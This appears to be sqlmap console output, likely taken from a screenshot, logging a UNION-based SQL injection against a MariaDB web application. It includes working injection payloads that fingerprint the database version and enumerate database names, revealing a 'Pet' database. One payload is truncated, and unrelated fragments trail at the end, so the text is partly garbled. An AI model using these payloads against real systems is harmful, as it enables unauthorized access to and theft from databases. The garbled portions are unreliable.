 ---
[04:44:34] [INFO] the back-end DBMS is MySQL
[04:44:34] [PAYLOAD] ' UNION ALL SELECT NULL,NULL,CONCAT(0x7170706271,(CASE WHEN (VERSION() LIKE 0x254d61726961444225) THEN 1 ELSE 0 END),0x716b717671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
[04:44:34] [DEBUG] performed 1 query in 0.02 seconds
web server operating system: Linux Debian
web application technology: Apache 2.4.57
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[04:44:34] [INFO] fetching database names
[04:44:34] [PAYLOAD] ' UNION ALL SELECT NULL,NULL,CONCAT(0x7170706271,JSON_ARRAYAGG(CONCAT_WS(0x7a6e74766b71,schema_name)),0x716b717671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM INFORMATION_SCHEMA.SCHEMAT
[04:44:35] [DEBUG] performed 1 query in 0.03 seconds
available databases [2]:
[*] information_schema
[*] Pet
[04:44:35] [WARNING] HTTP error codes detected during run:
Recent Order
24-08